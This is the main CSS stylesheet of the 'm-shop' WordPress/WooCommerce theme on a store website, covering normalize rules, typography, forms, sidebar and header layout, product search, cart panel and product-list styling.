

--- FILE ---
content_type: text/css
request_url: https://www.hojamarket.com/wp-content/themes/m-shop/css/style.css?ver=1.0.0
body_size: 38168
content:
@charset "UTF-8";
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
# Accessibility
# Media
  ## Captions
  ## Galleries
# Basic Layout  
  ## Structure 
  ## Header
  ## Aside sidebar
# Front page Section style  
# Woocommerce Product style
## Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header, 
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active {
  outline: 0;
}
a,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
}
.entry-content a,.thunk-post-excerpt a{
text-decoration:underline;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
.search .search-submit,
#comments .submit {
  padding: 10px 15px;
  border-radius: 2px;
  line-height: 1.85714285714286;
  border: 0;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: linear-gradient(
45deg
,transparent 50%,gray 50%),linear-gradient(
135deg
,gray 50%,transparent 50%);
    background-position: calc(100% - 20px)calc(1em + 0px),calc(100% - 15px)calc(1em + 0px),calc(100% - 2.5em).5em;
    background-size: 5px 5px,5px 5px,1px 1.5em;
    background-repeat: no-repeat;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #eaeaea;
  margin: 0 0px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
fieldset legend {
  margin-bottom: 1.5em;
  padding: 0 0.5em;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}
/*--------------------------------------------------------------
# Site Variables
--------------------------------------------------------------*/
/*----------  Font Size  ----------*/
/*----------  Line Height  ----------*/
/*----------  Site Basic Structure  ----------*/
/*----------  z-index Structure   ----------*/
/*--------------------------------------------------------------
# Mixins
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "JosefinSans-SemiBold", sans-serif;
}

h1,
.entry-content h1 {
  
  font-size: 2em;
  line-height: 1.2;
}

h2,
.entry-content h2 {
 
  font-size: 1.7em;
  line-height: 1.3;
}

h3,
.entry-content h3 {
  font-size: 1.5em;
  line-height: 1.4;
}

h4,
.entry-content h4 {
 
  line-height: 1.5;
  font-size: 1.3em;
}

h5,
.entry-content h5 {
  
  line-height: 1.6;
  font-size: 1.2em;
}

h6,
.entry-content h6 {

  line-height: 1.7;
  font-size: 1.1em;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  color: #111;
  background:#f4f7f9;
  /* Fallback for when there is no custom background color defined. */
  font-style: normal;
  font-size: 0.9rem;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    font-family:"Roboto-Regular", sans-serif;
    font-weight: inherit;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale; 
    text-rendering: optimizeLegibility; 
    -moz-font-feature-settings: "liga" on; 
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

b,
strong {
  font-weight: bold;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote,
q {
  quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote {
  border-left: 5px solid rgba(0, 0, 0, 0.05);
  padding: 20px;
  font-size: 1.2em;
  font-style: italic;
  margin: 0 0 1.5em;
  position: relative;
}

blockquote p:last-child {
  margin: 0;
}

address {
  margin: 0 0 1.5em;
}

abbr,
acronym {
  border-bottom: 1px dotted #000;
  cursor: help;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin-bottom: 1.6em;
  overflow: auto;
  max-width: 100%;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
.button,
button,
input,
select,
textarea {
  color: #000;
  font-weight: normal;
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
   font-size:.9375rem;
}

button,
input {
  line-height: normal;
  /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}

big {
  font-size: 125%;
}

mark,
ins {
  background: transparent;
  text-decoration: none;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

table, th, td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

th, td {
  padding: 8px;
  text-align: left;
  border-width: 0 1px 1px 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid;
    border-color: #E32E00;
   border-radius: .3125rem ;
    background: #E32E00;
    padding: .6em 1em .4em;
    color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
textarea {
  color: #000;
  border: 1px solid #ccc;
  border-radius: 2px;
  -webkit-appearance: none;
  padding: 0rem 0.8rem;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
textarea:focus ,
a:focus, :focus,
button:active, button:focus,
.button:active,
.button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus  {
    outline: thin dotted;
    text-decoration: none;
}
textarea {
  padding-left: 3px;
  width: 100%;
}
select{padding: 0rem 0.8rem;}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #111;
}

a:hover, a:focus {
  color: #E32E00;
}

a:focus {
  outline: thin dotted;
}

a:hover {
  outline: 0;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 2px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.875rem;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.clear:before,
.clear:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
#primary:before,
#primary:after,
.site-main:before,
.site-main:after,
#secondary:before,
#secondary:after,
.sidebar-main:before,
.sidebar-main:after,
.site-footer:before,
.site-footer:after,
{
  content: "";
  display: table;
}

.clear:after,
.site-header:after,
.site-content:after,
#primary:after,
.site-main:after,
#secondary:after,
.sidebar-main:after,
.site-footer:after,
{
  clear: both;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery{
  margin-left: -0.5em;
  margin-right: -0.5em;
}

.gallery:after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item img {
  width: 100%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}
.gallery-caption {}
.bypostauthor{}
.sticky{}
/*----------  Media ----------*/
.single .entry-content .gallery {
  margin-left: -10px;
  margin-right: -10px;
}

.gallery-caption {
  color: black;
  padding: 10px;
  border-radius: 0 0 2px 2px;
  border: 1px solid #eaeaea;
  border-top: none;
  font-size: 0.9em;
}

.gallery-icon {
  border-bottom: 0;
  border-radius: 2px 2px 0 0;
  border: 1px solid #eaeaea;
  overflow: hidden;
}

.gallery-item {
  margin: 0;
  padding: 10px;
  border-radius: 2px;
}

.gallery-item:last-child {
  margin-bottom: 2em;
}

.elementor-image-gallery .gallery-icon {
  border: none;
}
/*--------------------------------------------------------------
## Basic Layout
--------------------------------------------------------------*/
main #content {
    padding-left: 21rem;
    padding-top: 7rem;
    display: block;
    overflow: hidden;
}
.page-template-frontpage main #content{
padding-top:6.2rem;
}
.main-area {
    display: block;
    position: relative;
}
.primary-content-area {
    width: 100%;
    float: left;
    margin: 0;
    padding-left: 1rem;
    padding-right: 0;
}
aside.m-shop-sidebar {
    position: fixed;
    top: 82px;
    left: 0;
    height: 100%;
    border-right: 1px solid #e3e9ef;
    width: 100%;
    max-width: 22rem;
   z-index:9;
    background-color: #fff;
    -webkit-transition: left .2s ease-in-out;
    -moz-transition: left .2s ease-in-out;
    transition: left .2s ease-in-out;
}
.logged-in aside.m-shop-sidebar{
  top: 112px;
}

footer.m-shop-footer {
    padding-left: 22rem;
    padding-right: 0;
}
.right-side footer.m-shop-footer {
    padding-right: 22rem;
    padding-left: 0;
}

/*--------------------------------------------------------------
## Header Layout
--------------------------------------------------------------*/
header {
    position: fixed;
    background: #fff;
    height: 82px;
    width: 100%;
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
    z-index:99;
}
img.custom-logo{
    max-width: 182px;
}
.main-header{
    position: relative;
    padding: 1rem 0rem;
}
.main-header:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background:#ffffff91;
}

.main-header-bar {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.main-header-col1 {
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
    margin-right: 1rem;
}
.main-header-col2,.main-header-col3 {
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    flex: auto;
}
.responsive-main-header,
header .mobile-nav-bar.sider.left,
header .mobile-nav-bar.sider.right {
    display: none;
} 

/*------------site title-----------------*/
.site-title span {
    font-size:1.2rem;
}
.site-description p{
   font-size:0.89rem;
}
/*  WPC ICONS   */
.thunk-product .woosw-btn:before,
.woosw-btn:before{
    content: "\f08a";
    font-family:'fontawesome';
    margin: 0;
    font-size: 11px;
    font-weight: bold;
}
.thunk-product .woosw-btn,
.woosw-btn,
.thunk-product .wooscp-btn,
.wooscp-btn{
    position: relative;
    justify-content: center;
    font-size: 0;
    font-weight: bold;
    background: transparent;
}
.thunk-product .woosw-added:before,
.woosw-added:before{
  content: "\f004"!important;
  margin: 0!important;
}
.thunk-product .wooscp-btn:before,
.wooscp-btn:before{
    content: "\f021"!important;
    font-family:'fontawesome';
    margin: 0!important;
    font-size:11px;
}
.woocommerce .woosw-btn:before, 
.woocommerce .wooscp-btn:before,
.woocommerce .woosw-added:before{
    margin: 0;
}
.woosw-copy-btn input{
    color: #fff;
    font-size: 12px;
    padding:10px 14px;
    background: #008000;
    margin-left: 10px;
    outline: 0;
    border: 0;
     cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
/*--------------------------------------------------------------
## Aside sidebar content
--------------------------------------------------------------*/
/*
.sidebar-nav-tabs {
    border-bottom: 1px solid #e3e9ef;
}*/
.sidebar-nav-tabs ul {
    display: flex;
    flex-wrap: wrap;
}

.sidebar-nav-tabs ul, .sidebar-nav-tabs ul li {
    padding: 0;
    margin: 0;
    list-style: none;

}
.sidebar-nav-tabs ul li {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center;
}
.sidebar-nav-tabs li.current a{
    color: #000;
    background-color: transparent;
    border-bottom:2px solid #000;
    
}
.sidebar-nav-tabs ul li a {
    display: block;
    padding: 0.9rem 1.12rem;
    font-size: 1rem;
    color:#666;
    font-family: "JosefinSans-Bold", sans-serif;
    border-bottom: 1px solid #e3e9ef;
}

.sidebar-nav-bar .sider-inner{
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
}
.sidebar-tab-wrap {
    height: 100%;
    position: relative;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: flex-start;
    align-items: flex-start;
}

#sidebar-nav-tab-category,
#sidebar-nav-tab-menu{
    direction: inherit;
    box-sizing: border-box!important;
    position: relative;
    width: auto;
   overflow-y: auto;
    visibility: visible;
    max-width: 100%;
    max-height: 100%;
}

@-webkit-keyframes fadeIn {
    from { opacity: 0; }
      to { opacity: 1; }
}
@keyframes fadeIn {
    from { opacity: 0; }
      to { opacity: 1; }
}
.sidebar-tab-wrap .panel{
display: none;
}
.sidebar-tab-wrap .panel.current {
    display: block;
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

.sidebar-nav-widget {
    text-align: left;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-bottom: 1.5rem;
    padding-top: 2.5rem;
    max-width: 22rem;
}
.sidebar-tab-wrap{
overflow:hidden;
}
.sidebar-nav-tabs{
padding-top:20px;
}
#page.right-side aside.m-shop-sidebar{
right:0;
left:auto;
border-left: 1px solid #e3e9ef;
border-right:none;
}
#page.right-side  main #content {
   padding-left: inherit;
    padding-right: 22rem;
    padding-top: 7rem;
    display: block;
    overflow: hidden;
}



/*************************************************/
/*scroll bar css*/
#sidebar-nav-tab-menu::-webkit-scrollbar,
#sidebar-nav-tab-category::-webkit-scrollbar,
#open-cart::-webkit-scrollbar{
  width:3px;
}
/* Track */

#open-cart::-webkit-scrollbar-track{
  background: #eee; 
}
/* Handle */
#sidebar-nav-tab-menu::-webkit-scrollbar-thumb,
#sidebar-nav-tab-category::-webkit-scrollbar-thumb{
  background: #000; 
  visibility: hidden;
  opacity: 0;
}
.sidebar-nav-bar:hover #sidebar-nav-tab-category::-webkit-scrollbar-thumb,
.sidebar-nav-bar:hover #sidebar-nav-tab-menu::-webkit-scrollbar-thumb{
visibility: visible;
opacity: 1;
}
#open-cart::-webkit-scrollbar-thumb{
  background: #000; 
}
/*----------sidebar menu and category-----------------*/
.m-shop-menu, .m-shop-menu li, 
#sidebar-nav-tab-category .thunk-product-cat-list ,
#sidebar-nav-tab-category .thunk-product-cat-list li {
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: 1.3rem;
    text-align: left;
    position: relative;
}

.m-shop-menu > li {
    display: block;
    margin: 0;
    padding: 0;
    border: 0;
}
.thunk-product-cat-list > li,.m-shop-menu > li {
    border-bottom: 1px solid #e3e9ef;
}
.m-shop-menu li a, #sidebar-nav-tab-category .thunk-product-cat-list li a {
    display: block;
    position: relative;
    margin: 0;
    border: 0px;
    font-size: 0.9rem;
    padding: 1rem 1.5rem;
    color: #111;
}
#sidebar-nav-tab-menu .m-shop-menu li ul.sub-menu.slide,
.thunk-product-cat-list ul.sub-menu.slide {
    position: static;
    left: 100%;
    top: 0px;
    list-style: none;
}
.m-shop-menu ul.sub-menu,
.thunk-product-cat-list ul.sub-menu{
    display: none;
    list-style: none;
    text-align: left;
    margin-left: 20px; 
}
#sidebar-nav-tab-menu .m-shop-menu span.arrow, 
.thunk-product-cat-list span.arrow {
    position: absolute;
    right: 1rem;
    width: 1.8rem;
    height: 1.8rem;
    line-height: 1.8rem;
    top: 0.7rem;
    text-align: center;
    font-size: 0.7rem;
    background: #f4f7f9;
    border-radius: 100%;
}
.m-shop-menu  li  a .arrow:before,
.thunk-product-cat-list span.arrow:before {
    font-family: FontAwesome;
    height: auto;
    content: "\f067";
    font-weight: 300;
    text-shadow: none;
}
#sidebar-nav-tab-menu li.menu-active > a > .arrow:before,
.thunk-product-cat-list li.menu-active > a > .arrow:before {
    content: "\f068"!important;
}
.support-content i{
font-size:2rem;
margin-right:0.5rem;
}
.suppot,.support-email{
display:flex;
}
.sprt-tel,.sprt-email{
    display: inline-grid;
    margin-left: 0.5rem;
margin-bottom: 1rem!important;
}

/*----------header product search bar---------------------*/
#search-box form {
    position: relative;
    margin: 0 auto;
    display: flex;
    border-radius: 5px;
}
#search-box select#product_cat {
    height: 3.12rem;
    border: 1px solid #f7f8f9;
    border-right: none;
    background:#f7f8f9;
}
#search-box #search-button {
    border: 0;
    background: #000;
    padding: 0;
    cursor: pointer;
    color: #fff;
    border-radius: 0rem .3125rem .3125rem 0rem;
    font-family: "JosefinSans-Bold", sans-serif;
    font-size:.9375rem;
    position: relative;
    padding: 0 3rem;
    transition: all 300ms;
}
#search-box #search-button:hover{

  background: #E32E00;
}
#search-box{
max-width:90%;
margin:0 auto;
}
.vert-brd:after{
    content:'';
    width: 0;
    height: 1.3rem;
    line-height: 1.3rem;
    position: absolute;
    border: 0.5px solid #bbb;
    bottom: 0.9rem;
}
#search-box input[type="text"] {
    width:70%;
    max-width: 100%;
    -webkit-appearance: none;
    border-radius:.3125rem 0rem 0rem .3125rem!important;
    border: 1px solid #f7f8f9;
    background: #f7f8f9;
    height: 3.12rem;
}

select#product_cat{
    display: inline-block;
    width: 30%;
    height: calc(1.5em + 1.25rem + 2px);
    padding: .625rem 2rem .625rem 1rem;
    font-size: .9375rem;
    font-weight: 400;
    line-height: 1.5;
    color: #4b566b;
    vertical-align: middle;
    background: #fff ;
    border: 1px solid #dae1e7;
    border-radius: .3125rem;
    border-radius:0rem !important;
    box-shadow: 0 0 0 0 transparent;
    appearance: none;
    border-left: none!important;
}

.th-wp-auto-search.ui-widget.ui-widget-content {
    border: 1px solid #c5c5c5;
z-index:99999999;
position:relative;
}
.th-wp-auto-search.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5;
z-index:99999999;
    position: fixed;
max-width:550px!important;
max-height:320px;
overflow-y: auto;
overflow-x: hidden;
background: #fff;
}
/***************/
/*Scrollbar*/
/***************/
.th-wp-auto-search::-webkit-scrollbar,
#product_cat::-webkit-scrollbar,
.sidebar-main::-webkit-scrollbar{
    width:3px;

}
.th-wp-auto-search::-webkit-scrollbar-track-piece,
#product_cat::-webkit-scrollbar-track-piece,
.sidebar-main::-webkit-scrollbar-track-piece{
    background: #eee;

}
.th-wp-auto-search::-webkit-scrollbar-thumb,
#product_cat::-webkit-scrollbar-thumb,
.sidebar-main::-webkit-scrollbar-thumb{
    background:#111;
}
.sidebar-main::-webkit-scrollbar-thumb,
.sidebar-main::-webkit-scrollbar,
.sidebar-main::-webkit-scrollbar-track-piece
{
 visibility: hidden;
  opacity: 0;
}
.m-shop-sidebar:hover .sidebar-main::-webkit-scrollbar-thumb,
.m-shop-sidebar:hover .sidebar-main::-webkit-scrollbar,
.m-shop-sidebar:hover .sidebar-main::-webkit-scrollbar-track-piece{
visibility: visible;
opacity: 1;
}

.ui-menu .ui-menu-item{
padding:0px;
}
.ui-menu-item.ui-state-focus {
background: #eee;
color:#111;
}
.th-wp-auto-search .srch-prd-img{
width:60px;
}
.th-wp-auto-search li a{
display: flex;
align-items: center;
padding: 15px;
transition: background 0.2s ease-in-out;
}
.th-wp-auto-search .srch-prd-content{
display:flex;
flex-direction: column;
margin-left:10px;
}
.th-wp-auto-search li a:hover{
background:#f7f6f5;
}
.th-wp-auto-search .title,.th-wp-auto-search .price{
    font-family: "JosefinSans-SemiBold", sans-serif;
}
.th-wp-auto-search .price{
color: #111;
font-size:11px;
}
.th-wp-auto-search .search-bar__view-all{
width:100%;
padding:10px 0px;
    text-align: center;
    background:#f7f6f5;
    display:block; 
}
.th-wp-auto-search .no-result-msg {
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    background: #f7f6f5;
    display: block;
}
.ui-autocomplete-loading { 
transition: none!important;
}
#search-button.ui-autocomplete-loading:before{
content: url(images/Spinner.gif);
top: 2px;
left: 0;
position: absolute;
}
.ui-helper-hidden-accessible{
  display:none
}

/*----------------header icon-------------------*/
.header-support-icon span.tooltiptext{
  display:none;
}
 .main-header-col3{
text-align:right;
flex: inherit;
}
.header-support-icon {
display: inline-flex;
line-height: initial;
}

.header-icon a{
font-size:2rem;
padding-right:1.5rem;
position: relative;
color:#111;
display: inline-flex;
}

.thunk-icon .taiowc-icon .th-icon,
.thunk-icon .taiowcp-icon .th-icon{
font-size: 2rem;
}

.thunk-icon .cart-contents .count-item {
    position: absolute;
    left: 1rem;
    height: 1.5rem;
    width: 1.5rem;
    line-height:1.5rem;
    background: #000;
    border-radius: 50%;
    text-align: center;
    top: -1rem;
    font-size: 0.7rem;
    color:#fff;
}
.thunk-icon .cart-contents .cart-total{
font-size:1rem;
margin-left: 0.3rem;
}
.thunk-icon .cart-icon a{
padding-right:0;
}

/*header cart */
.cart-pan-active #open-cart {
    right: 0;
    left: auto;
    transition: right 0.2s ease;
}
header #open-cart {
    display: block;
    position: fixed;
    top: 0;
    height: 100vh;
    z-index: 999999;
    right: -300px;
    width: 300px;
    padding: 2em 1.5em;
    max-width: 100%;
    border-right: 1px solid rgba(0,0,0,.1);
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 15px;
    background-color: #fff;
    color: #555;
    -webkit-touch-callout: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
    visibility: visible;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    text-align: left;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
/******************************/
/*## Front page Section style*/
/******************************/
.woocommerce section {
    clear: both;
}
.page-template-frontpage section {
    padding: 1rem 0;
    position: relative;
}
.thunk-heading-wrap {
    margin: 0 0 1.5rem;
    font-weight: 400;
    position: relative;
    padding: 0 0 1rem;
    border-bottom: 1px solid #EBEBEB;
}
  /*tab style*/
.thunk-cat-tab ul{
list-style: none;
margin:0;padding:0;
}
.thunk-cat-tab ul{
    display: inline-block;
    list-style: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: relative;
}
.thunk-cat-tab .tab-link li{
    display: inline-block;
    font-size:13px;
    line-height:24px;
   
}
.thunk-cat-tab .tab-link li a{
    display: block;
        padding: 0rem 1rem;
   font-size: 1rem;
    font-family: 'JosefinSans-SemiBold';
    color: #828282;
}
.thunk-cat-tab .tab-link li a.active,
.thunk-cat-tab .tab-link li a:hover{
color:#111;
font-family: 'JosefinSans-SemiBold';
}
.thunk-cat-tab .tab-link li:first-child a{
    padding-left: 0;
}
.thunk-cat-tab .tab-link li.active a{
color:#111;
}
.thunk-heading-wrap{
display: flex;
justify-content: space-between;
-webkit-box-align: center;
-webkit-align-items: center;
}

.thunk-cat-tab .thunk-heading-wrap .thunk-heading{
width:32%;
}
.thunk-cat-tab .thunk-heading-wrap .tab-head{
width:68%;
    font-size: 21px;
    line-height: 28px;
    color: #000;
    display: inline-block;
    letter-spacing: 0.5px;
    position: relative;
    vertical-align: top;
    text-align: right; 
}
.thunk-product-image-tab-section .thunk-cat-tab .thunk-heading-wrap .tab-head{
margin:0;
}
.thunk-heading-wrap .thunk-title .title:after {
display:none;
}
h4.thunk-title{
font-family: "JosefinSans-Bold", sans-serif;  
color:#000;
}
.thunk-product-image-tab-section 
.content-wrap {
    display: flex;
}
.thunk-product-image-tab-section .tab-image {
    position: relative;
    width: 20%;
    padding-right: 15px;
}
.thunk-product-image-tab-section .tab-content {
  width: 80%;
}
.thunk-product-image-tab-section .tab-content.image-disable {
  width: 100%;
}
.thunk-product-image-tab-section .right .tab-image{
order:2;
padding-right:0;
padding-left:15px;
}
.thunk-product-image-tab-section .right .tab-content{
order:1;
}

/******************************/
/*## Woocommerce Product style*/
/******************************/
.thunk-woo-product-list .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
font-size:1rem;
line-height:1.5;
margin-right: 2.5rem;
padding:0;
}
.thunk-woo-product-list .woocommerce-loop-product__title a,
.woocommerce ul.products li .woocommerce-loop-product__title{
color: #000;
}
.thunk-woo-product-list .thunk-product-image,
.thunk-woo-product-list .woocommerce-loop-product__title,
.woocommerce .thunk-woo-product-list .star-rating,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
margin-bottom:0.5rem;
}
